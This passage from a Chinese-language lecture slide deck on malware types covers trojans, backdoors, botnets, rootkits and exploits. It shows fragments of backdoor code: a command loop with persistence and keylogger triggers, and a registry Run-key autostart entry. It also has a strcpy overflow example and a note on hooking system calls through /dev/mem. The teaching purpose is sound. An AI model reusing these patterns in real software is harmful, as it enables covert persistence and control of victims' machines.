
蠕虫王（slammer）的传播速度
Notes:
Before January 25th, this talk contains a considerable amount of motivation as to why fast Internet worms are a potential threat. They are now a real threat.
In the first 30 minutes of Sapphire’s spread, we recorded nearly 75,000 unique infections. Most of these infections actually occurred within 10 minutes.
This graphic is more for effect rather than technical detail: We couldn’t determine a detailed location for all infections, and the diameter of each circle is proportional to the lg() of the number of infections, underrepresenting larger infections. Nevertheless, it gives a good feel for where Sapphire spread.
We monitored the spread using several “Network Telescopes”, address ranges where we had sampled or complete packet traces at single sources. We also used the D-shield distributed intrusion detection system to determine IPs of infected machines, but we couldn’t use this data for calculating the scanning rate.

Slide 70

病毒和蠕虫的区别
该表来自郑辉博士的学位论文

Slide 71
2.2.3木马
木马：是指附着在应用程序中或者单独存在的一些恶意程序，可以实现对被植入了木马程序的目标计算机的控制，或者窃取感染木马程序的计算机上的数据。
流行的远程控制型木马有冰河、网络神偷、广外女生、网络公牛、黑洞、上兴、彩虹桥、PCShare、灰鸽子等。
木马程序通常是目标用户被欺骗之后自己触发执行的。

Slide 72
伪装代码示例
#include <gtk/gtk.h>
GtkWidget *window = gtk_window_new(GTK_WINDOW_TOPLEVEL);
gtk_window_set_icon_from_file(GTK_WINDOW(window), "icon.png", NULL);
gtk_widget_show_all(window);
gtk_main();

Slide 73
木马根据其功能，常见的分类如下：
远程控制型木马
密码发送型木马
键盘记录型木马
破坏型木马
DoS型木马
FTP型木马
其中远程控制型木马是当前最为主要的一种木马。

Slide 75


Slide 76
2.2.4 后门
允许攻击者绕过系统中常规安全控制机制的程序，按照攻击者自己的意图提供通道。
还有一种观点是，后门拥有与木马相同的功能，但是后门通常是由攻击者入侵到目标计算机之后由攻击者植入的。

Slide 77
if (strncmp("q", buffer, 1) == 0) {
closesocket(sock);
WSACleanup();
exit(0);
}
else if (strncmp("cd ", buffer, 3) == 0) {
chdir(str_cut(buffer,3,100));
}
else if (strncmp("persist", buffer, 7) == 0) {
bootRun();
}
else if (strncmp("keylog_start", buffer, 12) == 0) {
HANDLE thread = CreateThread(NULL, 0,logg, NULL, 0, NULL);
goto jump;

Slide 78
HKEY NewVal;
if (RegOpenKey(HKEY_CURRENT_USER, TEXT("Software\\Microsoft\\Windows\\CurrentVersion\\Run"), &NewVal) != ERROR_SUCCESS) {
send(sock, err, sizeof(err), 0);
return -1;
}
DWORD pathLenInBytes = pathLen * sizeof(*szPath);
if (RegSetValueEx(NewVal, TEXT("Hacked"), 0, REG_SZ, (LPBYTE)szPath, pathLenInBytes) != ERROR_SUCCESS) {
RegCloseKey(NewVal);
send(sock, err, sizeof(err), 0);
return -1;
}
Notes:
bootRun()方法

Slide 79
2.2.5 僵尸
僵尸(bot)：bot程序是robot的缩写，是指实现恶意控制功能的程序代码。
大量被植入僵尸程序的电脑通过僵尸控制服务器便可以形成僵尸网络。
僵尸网络（Botnet），是指采用一种或多种传播手段，将大量主机感染bot程序（僵尸程序），从而在控制者和被感染主机之间所形成的一个可一对多控制的网络。

Slide 80

Bot会连接C2服务器，接收攻击指令

Slide 81

核心目的是控制大量机器，在合适的时机发动DDoS攻击

Slide 82
2.2.6 Rootkit
它是由有用的小程序组成的工具包，使得攻击者能够保持访问计算机上具有最高权限的用户“root”。
Rootkit是能够持久或可靠地、无法被检测地存在于计算机上的一组程序或代码。
Windows下的Rootkit在功能上以隐藏恶意程序为主。

Slide 83


正常的系统查询过程
操作
系统
API
函数
恶意软件
（进程、
端口、
服务、
注册表键值
…）
恶意软件是否存在？
查找相关文件？
发现
发现

Slide 84
RootKit入侵之后的系统查询过程
操作
系统
API
函数
恶意软件
（进程、
端口、
服务、
注册表键值
…）
恶意软件是否存在？
RootKit
查找相关文件？
没有发现
发现
操作
系统
API
函数
恶意软件
（进程、
端口、
服务、
注册表键值
…）
恶意软件是否存在？
查找相关文件？
RootKit
没有发现
没有发现
Notes:
内核级rootkit又可分为lkm rootkit、非lkm rootkit。lkm rootkit主要基于lkm技术，通过系统提供的接口加载到内核空间，成为内核的一部分，进而通过hook系统调用等技术实现隐藏、后门功能。非lkm rootkit主要是指在系统不支持lkm机制时修改内核的一种方法，主要通过/dev/mem、/dev/kmem设备直接操作内存，从而对内核进行修改。 非lkm rootkit要实现对内核的修改，首先需要获得内核空间的内存，因此需要调用kmalloc分配内存，而kmalloc是内核空间的调用，无法在用户空间直接调用该函数，因此想到了通过int 0x80调用该函数的方法。先选择一个不常见的系统调用号，在sys_call_table中找到该项，通过写/dev/mem直接将其修改为 kmalloc函数的地址，这样当我们在用户空间调用该系统调用时，就能通过int 0x80进入内核空间，执行kmalloc函数分配内存，并将分配好的内存地址由eax寄存器返回，从而我们得到了一块属于内核地址空间的内存，接着将要 hack的函数写入该内存，并再次修改系统调用表，就能实现hook系统调用的功能。
硬件级Rootkit 可以植入到计算机的固件中，例如BIOS、网卡、硬盘控制器等。

Slide 85
2.2.7间谍软件
以主动收集用户个人信息、相关机密文件或隐私数据为主，搜集到的数据会主动传送到指定服务器。

Slide 86
2.2.8 广告软件
未经用户允许,下载并安装或与其他软件捆绑通过弹出式广告或以其他形式进行商业广告宣传的程序。

Slide 87
2.2.9流氓软件
具有一定的实用价值但具备电脑病毒和黑客软件的部分特征的软件（特别是难以卸载）；
它处在合法软件和电脑病毒之间的灰色地带，同样极大地侵害着电脑用户的权益。也称为灰色软件。

Slide 88
2.2.10 Exploit
精心设计的用于利用特定漏洞以对目标系统进行控制的程序。

Slide 89
2.2.10 Exploit
void fun(unsigned char *data)
{
unsigned char buffer[BUF_LEN];
strcpy((char*)buffer,(char*)data);//溢出点
}

Slide 90

2.2.10 Exploit

Slide 91

2.2.10 Exploit

Slide 92

开启一个远程后门并获得命令行的shellcode

Slide 93


Slide 94
2.2.11 黑客工具等
黑客工具：各类用于网络和主机渗透的软件，如:
各类扫描器
后门植入工具
密码嗅探器
权限提升工具
…

Slide 95




Slide 96


Slide 97
2.3 计算机病毒的典型破坏功能
如果让你设计一款计算机病毒，你希望其具有哪些功能？可以实现哪些目的？
计算机所面临的来自哪里？
程序
人

Slide 98
2.3.1目前病毒程序常见的功能
盗取各类用户名和密码（包括：邮箱、聊天工具、论坛）
窃取各类私密文档
窃取网络游戏装备
控制目标主机
监控对方屏幕操作、侵犯目标系统隐私
监听窃视（麦克风、摄像头）

Slide 99
目前病毒程序常见的功能（续）
窃取网银、股票交易系统账户
发送垃圾邮件
盗取个人信息
发展僵尸网络客户端
瘫痪目标系统
破坏目标系统数据
渗透到其他计算机
实施军事或政治目的
……

Slide 100

2.4恶意代码传播途径与病毒产业链

Slide 101
